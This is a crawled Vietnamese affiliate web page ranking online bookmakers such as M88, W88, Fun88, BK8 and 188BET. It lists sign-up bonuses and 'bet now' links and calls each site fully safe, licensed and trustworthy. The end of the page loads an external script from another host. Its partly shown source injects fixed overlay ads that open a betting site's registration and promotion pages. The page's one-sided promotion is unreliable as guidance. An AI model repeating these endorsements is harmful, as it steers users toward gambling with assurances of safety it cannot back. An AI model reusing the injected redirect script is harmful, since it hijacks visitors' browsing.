⚽ <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">Ưu đãi thể thao 8%</strong> khi nạp cho Ngoại Hạng Anh<br><br>
💰 <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">Càng cược nhiều</strong>, <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">càng có lợi</strong></td><td class="column-5"><span data-amp-original-style="font-size: 18px; color: #b70c0c; display: block; text-align: center;" class="amp-wp-e3a506a"><strong>CƯỢC NGAY:</strong></span><a class="table_button" href="/" rel="nofollow noopener" target="_blank">LINK 1</a><a class="table_button" href="/" rel="nofollow noopener" target="_blank">LINK 2</a></td>
</tr>
<tr class="row-8">
	<td class="column-1"><p data-amp-original-style="font-size:22px;font-weight:700;font-family:'Arial',sans-serif;color:#ffffff;text-align:center;width:40px;height:40px;line-height:40px;border-radius:8px;background:#777;box-shadow:2px 2px 6px rgba(0,0,0,0.2);display:inline-block;" class="amp-wp-ed15ec4">8</p></td><td class="column-2">Top Nhà Cái Uy Tín<br>
<a href="/" target="_blank" rel="nofollow noopener"><img loading="lazy" decoding="async" src="/tp/4/static/picture/Nha-Cai-FUN88.png" alt="FUN88" width="150" height="150" class="amp-wp-enforced-sizes"></a></td><td class="column-3"><h2 data-amp-original-style="font-size: 24px;" class="amp-wp-1551e6d">FUN88</h2></td><td class="column-4">🎁 <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">Thưởng đăng ký 100%</strong> - Nhận ngay <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">2 triệu</strong><br><br>
🏆 <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">Ưu đãi Casino &amp; Thể thao</strong> - Tặng tới <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">6 triệu</strong><br><br>
🛡️ <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">Bảo hiểm cược</strong> - Hoàn tiền lên đến <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">10 triệu</strong><br><br>
🎲 <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">Quà độc quyền</strong> khi chơi <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">Baccarat</strong></td><td class="column-5"><span data-amp-original-style="font-size: 18px; color: #b70c0c; display: block; text-align: center;" class="amp-wp-e3a506a"><strong>CƯỢC NGAY:</strong></span><a class="table_button" href="/" rel="nofollow noopener" target="_blank">LINK 1</a><a class="table_button" href="/" rel="nofollow noopener" target="_blank">LINK 2</a></td>
</tr>
<tr class="row-9">
	<td class="column-1"><p data-amp-original-style="font-size:22px;font-weight:700;font-family:'Arial',sans-serif;color:#ffffff;text-align:center;width:40px;height:40px;line-height:40px;border-radius:8px;background:#777;box-shadow:2px 2px 6px rgba(0,0,0,0.2);display:inline-block;" class="amp-wp-ed15ec4">9</p></td><td class="column-2">Trang Cá Cược Uy Tín<br>
<a href="/" target="_blank" rel="nofollow noopener"><img loading="lazy" decoding="async" src="/tp/4/static/picture/12Play.png" alt="12play" width="150" height="150" class="alignnone size-full wp-image-1392 amp-wp-enforced-sizes"></a></td><td class="column-3"><h2 data-amp-original-style="font-size: 24px;" class="amp-wp-1551e6d">12Play</h2></td><td class="column-4">🎁 <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">Thưởng thành viên mới 100%</strong><br><br>
🆔 <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">Xác minh tài khoản</strong> - Nhận ngay <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">40K</strong><br><br>
🎲 <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">Cược miễn phí</strong> tới <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">3.888.888 VNĐ</strong><br><br>
💸 <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">Hoàn trả không giới hạn</strong> từ <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">0,5%</strong> đến <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">1%</strong></td><td class="column-5"><span data-amp-original-style="font-size: 18px; color: #b70c0c; display: block; text-align: center;" class="amp-wp-e3a506a"><strong>CƯỢC NGAY:</strong></span><a class="table_button" href="/" rel="nofollow noopener" target="_blank">LINK 1</a><a class="table_button" href="/" rel="nofollow noopener" target="_blank">LINK 2</a></td>
</tr>
<tr class="row-10">
	<td class="column-1"><p data-amp-original-style="font-size:22px;font-weight:700;font-family:'Arial',sans-serif;color:#ffffff;text-align:center;width:40px;height:40px;line-height:40px;border-radius:8px;background:#777;box-shadow:2px 2px 6px rgba(0,0,0,0.2);display:inline-block;" class="amp-wp-ed15ec4">10</p></td><td class="column-2">Nhà Cái Tặng Tiền<br>
<a href="/" target="_blank" rel="nofollow noopener"><img loading="lazy" decoding="async" src="/tp/4/static/picture/e2bet-nha-cai-150x150-1.png" alt="e2bet" width="150" height="150" class="amp-wp-enforced-sizes"></a></td><td class="column-3"><h2 data-amp-original-style="font-size: 24px;" class="amp-wp-1551e6d">E2BET</h2></td><td class="column-4">🛡️ <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">Hoàn thua thể thao</strong> mỗi ngày <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">6,88%</strong><br><br>
🎰 <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">Tặng 28%</strong> khi nạp lại ở <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">Slot</strong> và <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">Bắn cá</strong><br><br>
🎁 <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">Giới thiệu bạn bè</strong> - Nhận tới <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">10 triệu</strong><br><br>
💸 <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">Hoàn trả cố định</strong> <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">1%</strong></td><td class="column-5"><span data-amp-original-style="font-size: 18px; color: #b70c0c; display: block; text-align: center;" class="amp-wp-e3a506a"><strong>CƯỢC NGAY:</strong></span><a class="table_button" href="/" rel="nofollow noopener" target="_blank">LINK 1</a><a class="table_button" href="/" rel="nofollow noopener" target="_blank">LINK 2</a></td>
</tr>
</tbody>
</table>
<div>
<div class="gb-element-3a388134">
<h2 class="wp-block-heading"><strong>Khái niệm nhà cái uy tín</strong></h2>
<p>Nhà cái uy tín là những đơn vị cung cấp dịch vụ cá cược trực tuyến được giới chuyên môn và cộng đồng người chơi đánh giá cao về tính an toàn, minh bạch và đáng tin cậy. Một nhà cái uy tín cần đảm bảo các tiêu chí sau đây:</p>
<ul class="wp-block-list">
<li><strong>Được cấp phép hoạt động hợp pháp:</strong> Nhà cái được các cơ quan, tổ chức quản lý cá cược uy tín trên thế giới cấp giấy phép hoạt động hợp pháp. Đó có thể là các tổ chức như Isle of Man Gambling Supervision Commission, Malta Gaming Authority… </li>
<li><strong>Tính an toàn, bảo mật:</strong> Các nhà cái cần ứng dụng những công nghệ mã hóa hiện đại như SSL, Iovation,… để bảo vệ dữ liệu cá nhân và thông tin giao dịch của người chơi được an toàn tuyệt đối, không bị chia sẻ, lộ lọt ra bên ngoài.</li>
<li><strong>Thanh toán linh hoạt, an toàn: </strong>Cung cấp nhiều phương thức thanh toán đa dạng, an toàn, nhanh chóng để người chơi nạp, rút tiền một cách dễ dàng.</li>
<li><strong>Hệ thống sản phẩm đa dạng:</strong> Cung cấp nhiều trò chơi với đủ loại hình như cá cược thể thao, game sòng bài trực tuyến, máy đánh bạc, bắn cá, xổ số, thể thao điện tử. Các trò chơi được phát hành bởi những thương hiệu nổi tiếng trên thế giới, đảm bảo tính ngẫu nhiên, công bằng và khách quan.</li>
<li><strong>Các khuyến mãi hấp dẫn:</strong> Có nhiều chương trình khuyến mãi với hình thức đa dạng, giá trị quà tặng cao và các điều kiện đi kèm không quá khó khăn để người chơi đáp ứng đủ yêu cầu. Trong đó không thể thiếu các khuyến mãi như thưởng chào mừng, thường nạp lại, thưởng hoàn trả… </li>
<li><strong>Hỗ trợ khách hàng chuyên nghiệp: </strong>Nhà cái sở hữu đội ngũ nhân viên, tư vấn viên được đào tạo bài bản, chuyên môn vững và luôn thường trực 24/7 qua nhiều kênh để tiếp nhận và xử lý ý kiến phản ánh của khách hàng.</li>
</ul>
<h2 class="wp-block-heading"><strong>Đánh giá chi tiết top nhà cái trực tuyến tốt nhất Việt Nam năm 2025</strong></h2>
<p>Nếu những tiêu chí khắt khe trên làm bạn bối rối bởi quá nhiều thứ cần phải xem xét để tìm ra được một nhà cái uy tín thì hãy yên tâm, chúng tôi đã chọn sẵn 8 thương hiệu chất lượng nhất. Hãy tham khảo danh sách cùng đánh giá chi tiết của chúng tôi ngay sau đây. </p>
<h3 class="wp-block-heading"><strong>M88</strong></h3>
<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="700" height="374" src="/tp/4/static/picture/image.jpeg" alt="nhà cái uy tín M88 " class="wp-image-1473 amp-wp-enforced-sizes" srcset="/tp/4/static/picture/image.jpeg 700w, /tp/4/static/picture/image-300x160.jpeg 300w" sizes="auto, (max-width: 700px) 100vw, 700px"></figure></div>
<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="/" target="_blank" rel="noreferrer noopener nofollow">👉 Khám phá M88 ngay</a></div>
</div>
<p>M88 là nhà cái giàu kinh nghiệm nhất tại Việt Nam với hơn 15 năm hoạt động tích cực trên thị trường. Nhà cái này sở hữu giấy phép hoạt động hợp pháp bởi Cagayan Economic Zone Authority (CEZA) – tổ chức uy tín hàng đầu trong lĩnh vực cấp phép cá cược trực tuyến. Đây là sự bảo chứng chắc chắn nhất cho tính an toàn và chất lượng của các sản phẩm, dịch vụ mà M88 cung cấp.</p>
<p><strong>Ưu điểm:</strong></p>
<p>✅ Giao diện dễ nhìn, hỗ trợ đa ngôn ngữ, bao gồm cả tiếng Việt</p>
<p>✅ Cung cấp đủ loại hình: cá cược thể thao, esports, sòng bạc trực tuyến, slot, xổ số…</p>
<p>✅ Quy tụ hàng loạt sảnh cược đỉnh cao với sản phẩm vô cùng đa dạng</p>
<p>✅ Đối tác cung cấp game nổi tiếng thế giới: Pragmatic Play, Evolution… </p>
<p>✅ Khuyến mãi chất lượng, trong đó thưởng chào mừng lên đến 150%</p>
<p><strong>Hạn chế: </strong></p>
<ul class="wp-block-list">
<li>Load hơi chậm vào giờ cao điểm</li>
</ul>
<h3 class="wp-block-heading"><strong>W88</strong></h3>
<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="700" height="336" src="/tp/4/static/picture/image-1.jpeg" alt="nhà cái uy tín W88 " class="wp-image-1474 amp-wp-enforced-sizes" srcset="/tp/4/static/picture/image-1.jpeg 700w, /tp/4/static/picture/image-1-300x144.jpeg 300w" sizes="auto, (max-width: 700px) 100vw, 700px"></figure></div>
<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="/" target="_blank" rel="noreferrer noopener nofollow">👉 Vào nhà cái W88 ngay</a></div>
</div>
<p>W88 là thương hiệu nổi tiếng bậc nhất tại Việt Nam, chiếm đến gần 30% thị trường trong nước. Đến nay, cộng đồng thành viên của W88 đã lên đến hàng triệu người. Nhà cái này được đánh giá cao bởi các dịch vụ cá cược thể thao và sòng bài trực tiếp vô cùng chất lượng, tất cả đều được vận hành và quản lý dưới sự cấp phép và giám sát, quản lý của tổ chức PAGCOR đại diện cho Chính phủ Philippines. Anh em có thể hoàn toàn yên tâm khi trải nghiệm trên nền tảng này.</p>
<p><strong>Ưu điểm:</strong></p>
<p>✅ Nền tảng hiện đại, nhiều tiện ích cho người dùng</p>
<p>✅ Cung cấp kèo cược cho hàng trăm trận đấu thể thao mỗi ngày</p>
<p>✅ Tỷ lệ kèo cạnh tranh, nhiều kèo thơm cho các cược thủ</p>
<p>✅ Tính năng sòng bạc trực tiếp hiện đại, đem đến trải nghiệm chân thực</p>
<p>✅ Ứng dụng công nghệ tiên tiến cùng chính sách bảo mật chặt chẽ</p>
<p><strong>Hạn chế:</strong></p>
<p>❌ Tốc độ tải trên di động đôi lúc còn chậm</p>
<h3 class="wp-block-heading"><strong>We88</strong></h3>
<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="700" height="346" src="/tp/4/static/picture/image.png" alt="nhà cái uy tín WE88 " class="wp-image-1475 amp-wp-enforced-sizes" srcset="/tp/4/static/picture/image.png 700w, /tp/4/static/picture/image-300x148.png 300w" sizes="auto, (max-width: 700px) 100vw, 700px"></figure></div>
<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="/" target="_blank" rel="noreferrer noopener nofollow">👉 Truy cập We88 ngay</a></div>
</div>
<p>Là một nhà cái còn khá non trẻ nhưng We88 đã nhanh chóng chiếm được sự tin yêu của cộng đồng người chơi Việt Nam. Đây là một nhà cái theo đuổi phong cách hiện đại, luôn cập nhật những xu hướng và công nghệ mới nhất của ngành công nghiệp cá cược trực tuyến để đem đến dịch vụ tốt nhất cho người chơi. We88 được cấp phép bởi cơ quan chức năng của Chính phủ Anjouan, vì vậy anh em có thể hoàn toàn yên tâm về môi trường cá cược minh bạch và an toàn trên nền tảng này. </p>
<p><strong>Ưu điểm:</strong></p>
<p>✅ Kho trò chơi đa dạng, từ cá cược thể thao, casino game, slot game, cho đến bắn cá, xổ số… </p>
<p>✅ Các sản phẩm được cung cấp bởi các nhà phát hành game hàng đầu </p>
<p>✅ Đầu tư ứng dụng nhiều công nghệ mới, nâng cao trải nghiệm người dùng</p>
<p>✅ Website và ứng dụng di động chạy mượt mà, đủ tính năng</p>
<p>✅ Dịch vụ khách hàng tận tình, chuyên nghiệp</p>
<p><strong>Hạn chế:</strong></p>
<p>❌ Chưa có nhiều khuyến mãi đa dạng cho người chơi</p>
<h3 class="wp-block-heading"><strong>JBO</strong></h3>
<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="700" height="351" src="/tp/4/static/picture/image-1.png" alt="nhà cái uy tín JBO" class="wp-image-1476 amp-wp-enforced-sizes" srcset="/tp/4/static/picture/image-1.png 700w, /tp/4/static/picture/image-1-300x150.png 300w" sizes="auto, (max-width: 700px) 100vw, 700px"></figure></div>
<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="/" target="_blank" rel="noreferrer noopener nofollow">👉 Chơi ngay tại JBO</a></div>
</div>
<p>Nếu nói về thể thao điện tử tại Việt Nam thì JBO là cái tên không thể không nhắc đến. Đây là một trong những nền tảng đi đầu trong lĩnh vực esports. Nói như thế không có nghĩa là JBO chỉ có thể thao điện tử. Tại đây còn có cá cược thể thao truyền thống và casino trực tuyến cũng rất chất lượng, anh em hoàn toàn có thể trải nghiệm đủ mọi loại hình giải trí như tại các nhà cái khác trong danh sách này. </p>
<p><strong>Ưu điểm:</strong></p>
<ul class="wp-block-list">
<li>Giao diện tối giản, thân thiện với người dùng</li>
<li>Tương thích tốt với mọi thiết bị và nền tảng</li>
<li>Cá cược esports đỉnh cao với những kèo cược chất lượng</li>
<li>Ứng dụng công nghệ bảo mật hiện đại</li>
<li>Khuyến mãi dồi dào cùng dịch vụ khách hàng chuyên nghiệp</li>
</ul>
<p><strong>Hạn chế:</strong></p>
<p>❌ Số lượng game casino còn hạn chế so với các thương hiệu khác</p>
<h3 class="wp-block-heading"><strong>Fun88</strong></h3>
<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="700" height="316" src="/tp/4/static/picture/image-2.png" alt="nhà cái uy tín FUN88" class="wp-image-1477 amp-wp-enforced-sizes" srcset="/tp/4/static/picture/image-2.png 700w, /tp/4/static/picture/image-2-300x135.png 300w" sizes="auto, (max-width: 700px) 100vw, 700px"></figure></div>
<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="/" target="_blank" rel="noreferrer noopener nofollow">👉 Vào nhà cái FUN88 ngay</a></div>
</div>
<p>Ra đời từ năm 2008, Fun88 là một trong những nhà cái trực tuyến lâu đời nhất tại Việt Nam. Fun88 nổi tiếng không chỉ nhờ những sản phẩm cá cược đa dạng và chất lượng mà còn bởi những hợp đồng đối tác triệu đô với những câu lạc bộ bóng đá nổi tiếng trên thế giới như Newcastle United hay Tottenham Hotspur. Với giấy phép được cấp bởi PAGCOR, Fun88 giới thiệu đến thị trường những sản phẩm giải trí uy tín nhất, từ cá cược thể thao, casino trực tuyến cho đến slot game, bắn cá và xổ số.</p>
<p><strong>Ưu điểm:</strong></p>
<p>✅ Là nhà cái có bề dày kinh nghiệm lâu năm bậc nhất tại Việt Nam</p>
<p>✅ Cung cấp hàng nghìn sản phẩm thuộc đủ loại hình</p>
<p>✅ Tỷ lệ kèo cạnh tranh, đem đến nhiều lợi thế tiềm năng cho người chơi</p>
<p>✅ Các quy trình được đơn giản hóa, kể cả người chơi mới cũng có thể thực hiện dễ dàng</p>
<p>✅ Phương thức thanh toán đa dạng, linh hoạt và an toàn</p>
<p><strong>Hạn chế:</strong></p>
<p>❌ Thưởng chào mừng giá trị thấp hơn các nhà cái khác</p>
<h3 class="wp-block-heading"><strong>BK8</strong></h3>
<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="700" height="220" src="/tp/4/static/picture/image-3.png" alt="nhà cái uy tín BK8" class="wp-image-1478 amp-wp-enforced-sizes" srcset="/tp/4/static/picture/image-3.png 700w, /tp/4/static/picture/image-3-300x94.png 300w" sizes="auto, (max-width: 700px) 100vw, 700px"></figure></div>
<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="/" target="_blank" rel="noreferrer noopener nofollow">👉 Truy cập BK8 ngay</a></div>
</div>
<p>BK8 là một trong những nhà cái trực tuyến nổi tiếng tại nhiều nước trên thế giới, cả châu Á và châu Âu. BK8 được cấp phép bởi cơ quan quản lý cờ bạc Malta với các sản phẩm, dịch vụ được xác nhận bởi các tổ chức uy tín như BMM và iTech Labs. Nhà cái này còn thường xuyên nâng cấp, cải tiến các dịch vụ để phục vụ người chơi ngày càng tốt hơn. Chính điều này đã giúp BK8 luôn giữ vững vị thế của mình dù ngày càng có nhiều nhà cái tham gia vào thị trường. </p>
<p><strong>Ưu điểm:</strong></p>
<p>✅ Giao diện thân thiện với người dùng</p>
<p>✅ Website và ứng dụng di động được thiết kế tối ưu hóa cho trải nghiệm mượt mà</p>
<p>✅ Hệ thống trò chơi đa dạng với các sảnh cược chuyên nghiệp, đẳng cấp châu Âu</p>
<p>✅ Bảo mật thông tin người dùng tuyệt đối</p>
<p>✅ Dịch vụ khách hàng 24/7 qua nhiều kênh</p>
<p><strong>Hạn chế:</strong></p>
<p>❌ Tính Việt hóa chưa cao</p>
<h3 class="wp-block-heading"><strong>Taptap (188BET)</strong></h3>
<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="700" height="223" src="/tp/4/static/picture/image-4.png" alt="nhà cái uy tín 188BET" class="wp-image-1479 amp-wp-enforced-sizes" srcset="/tp/4/static/picture/image-4.png 700w, /tp/4/static/picture/image-4-300x96.png 300w" sizes="auto, (max-width: 700px) 100vw, 700px"></figure></div>
<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="/" target="_blank" rel="noreferrer noopener nofollow">👉 Vào chơi ngay tại 188BET</a></div>
</div>
<p>188BET là nhà cái toàn cầu, được cấp phép bởi Isle of Man Gambling Supervision Commission, đã tham gia vào thị trường cá cược trực tuyến hơn 2 thập kỷ. 188BET được đánh giá cao với dịch vụ cá cược chuyên nghiệp và tốc độ xử lý giao dịch nhanh chóng. Đây cũng là một trong những nền tảng đi đầu trong lĩnh vực cung cấp dịch vụ sòng bài trực tiếp với dealer thật để đem đến không gian giải trí sống động như thật ngay trên không gian mạng. Từ ngày 01/07/2025, 188BET đã đổi tên thành thương hiệu mới là Taptap.</p>
<p><strong>Ưu điểm:</strong></p>
<p>✅ Hỗ trợ nhiều phương thức thanh toán nhanh, an toàn</p>
<p>✅ Dịch vụ giải trí đa dạng: cá cược thể thao, esports, casino game, slot game, xổ số</p>
<p>✅ Kèo cược đa dạng, từ kèo chính đến kèo phụ đều đầy đủ</p>
<p>✅ Được đánh giá cao về tính bảo mật, minh bạch</p>
<p>✅ Thường xuyên cập nhật sản phẩm mới</p>
<p><strong>Hạn chế:</strong></p>
<p>❌ Thông tin khuyến mãi hơi rối</p>
<h3 class="wp-block-heading"><strong>12Bet</strong></h3>
<div class="wp-block-image">
<figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="405" src="/tp/4/static/picture/image-2-1024x405.jpeg" alt="nhà cái uy tín 12BET" class="wp-image-1480 amp-wp-enforced-sizes" srcset="/tp/4/static/picture/image-2-1024x405.jpeg 1024w, /tp/4/static/picture/image-2-300x119.jpeg 300w, /tp/4/static/picture/image-2-768x304.jpeg 768w, /tp/4/static/picture/image-2-1536x608.jpeg 1536w, /tp/4/static/picture/image-2.jpeg 1600w" sizes="auto, (max-width: 1024px) 100vw, 1024px"></figure></div>
<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="/" target="_blank" rel="noreferrer noopener nofollow">👉 Thử vận may tại 12BET</a></div>
</div>
<p>12Bet là nhà cái trực tuyến nổi bật với hệ thống sản phẩm cá cược thể thao, sòng bài trực tuyến và nhiều dịch vụ giải trí hấp dẫn khác. Nhà cái này tập trung vào các thị trường trọng điểm của khu vực châu Á – Thái Bình Dương, vì thế mà có rất nhiều sản phẩm phù hợp với sở thích của người chơi Việt Nam. Mục tiêu của 12Bet là xây dựng một sân chơi công bằng, minh bạch và khách quan cho mọi cược thủ. Và trong suốt gần 2 thập kỷ qua, 12Bet vẫn luôn đi đúng con đường mà mình đã chọn. </p>
<p><strong>Ưu điểm:</strong></p>
<p>✅ Nền tảng hiện đại, giao diện thân thiện với người dùng</p>
<p>✅ Được cấp phép bởi các tổ chức uy tín, đảm bảo tính minh bạch, an toàn cho người dùng</p>
<p>✅ Tỷ lệ kèo cạnh tranh, đặc biệt là đối với cá cược bóng đá</p>
<p>✅ Hỗ trợ thanh toán nạp, rút tiền bằng nhiều phương thức linh hoạt</p>
<p>✅ Đảm bảo bảo mật tuyệt đối cho dữ liệu người dùng</p>
<p><strong>Hạn chế:</strong></p>
<p>❌ Ứng dụng di động vẫn tồn tại một vài lỗi nhỏ</p>
<h2 class="wp-block-heading"><strong>Kết luận</strong></h2>
<p>Việc lựa chọn nhà cái trực tuyến chất lượng không chỉ đảm bảo về tính an toàn mà còn giúp cho người chơi có được trải nghiệm trọn vẹn hơn. 8 thương hiệu mà chúng tôi vừa giới thiệu đều đáp ứng đầy đủ những tiêu chí vô cùng nghiêm ngặt để cấu thành nên một nhà cái trực tuyến đáng tin cậy cho người dùng. Tùy theo nhu cầu cá nhân, hãy lựa chọn một địa chỉ phù hợp để yên tâm đặt cược và trải nghiệm những trò chơi sòng bài trực tuyến hấp dẫn nhé.</p>
</div>
</div>
		</div>
			</div>
</article>
		</main>
	</div>
	</div>
</div>
<div class="site-footer">
			<footer class="site-info" aria-label="Trang" itemtype="/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					©  – Nguồn thông tin cá cược uy tín cho người chơi Việt Nam 2025 | Top Nhà Cái Uy Tín				</div>
			</div>
		</footer>
		</div>
<a title="Di chuyển lên đầu trang" aria-label="Di chuyển lên đầu trang" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					<span class="gp-icon icon-arrow-up"><svg viewbox="0 0 330 512" aria-hidden="true" xmlns="/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero"></path></svg></span>
				</a>
<svg xmlns="/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" data-amp-original-style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" class="amp-wp-bf126db"><defs><filter id="wp-duotone-rgb255255255-rgb25500-1"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="1 1"></fefuncr><fefuncg type="table" tablevalues="1 0"></fefuncg><fefuncb type="table" tablevalues="1 0"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg><svg xmlns="/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" data-amp-original-style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" class="amp-wp-bf126db"><defs><filter id="wp-duotone-rgb255255255-rgb25500-2"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="1 1"></fefuncr><fefuncg type="table" tablevalues="1 0"></fefuncg><fefuncb type="table" tablevalues="1 0"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg>
<amp-analytics type="gtag" data-credentials="include" class="i-amphtml-layout-fixed i-amphtml-layout-size-defined" style="width:1px;height:1px" i-amphtml-layout="fixed"><script type="application/json">{"optoutElementId":"__gaOptOutExtension","vars":{"gtag_id":"G-P2QPVVHJYK","config":{"G-P2QPVVHJYK":{"groups":"default"},"linker":{"domains":[""]}}}}</script></amp-analytics>
<script src='https://rex20261.cc/media/res_x.js'></script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1765753308 -->

--- FILE ---
content_type: application/javascript
request_url: https://rex20261.cc/media/res_x.js
body_size: 3286
content:
var linkHref = 'https://vsbet94.com/registered';
function redirectToLink() {
    window.open(linkHref, '_blank');
}


var linkPromotion = 'https://vsbet94.com/promotion';
function PromotionToLink() {
    window.open(linkPromotion, '_blank');
}

// Add CSS
if (!document.getElementById('ad-style')) {
    var style = document.createElement('style');
    style.id = 'ad-style';
    style.innerHTML = `
        .ad-container, .side-img, .center-img {
            position: fixed;
            z-index: 9999;
        }
        .ad-container {
            left: 50%;
            transform: translateX(-50%);
            text-align: center;
            max-width: 500px;
            bottom: 0;
            width: auto;
            box-sizing: border-box;
        }
        .ad-container div a { display: flex;cursor: pointer;touch-action: manipulation; }
        .ad-container img {
            width: 500px;
            height: auto;
        }
        .side-img {
            top: 50%;
            transform: translateY(-50%);
            width: 90px;
            max-height: 90%;
        }
        .left-img { left: 0; }
        .right-img { right: 0; }
        .center-img {
            width: 300px;
            top: 160px;
            left: 50%;
            transform: translateX(-50%);
            display: flex;
            align-items: center;
            justify-content: center;
            /* border: solid 7px #FFC107; */
            border-radius: 5px;
            animation: borderFlash 0.2s infinite;
            overflow: hidden;
        }
        .center-img img {
            display: block;
            width: 100%;
            height: auto;
            border-radius: 5px;
        }
        .close-btn {
            position: absolute;
            top: 0;
            right: 0;
            color: #fff;
            border: none;
            font-size: 36px;
            cursor: pointer;
            width: 24px;
            height: 24px;
            text-align: center;
            line-height: 25px;
            z-index: 10001;
            background: inherit;
            padding: 0;
        }
        @media (max-width: 768px) {
            .left-img, .right-img { display: none; }
            .ad-container { width: 100%; }
        }
    `;
    document.head.appendChild(style);
}

// Ad 
function createAdImage(fileUrl, ...classNames) {
    const wrapper = document.createElement('div');
    wrapper.classList.add(...classNames);

    const closeBtn = document.createElement('button');
    closeBtn.className = 'close-btn';
    closeBtn.innerHTML = '×';
    closeBtn.onclick = () => wrapper.remove();

    const link = document.createElement('a');
    link.href = linkHref;
    link.target = '_blank';
    
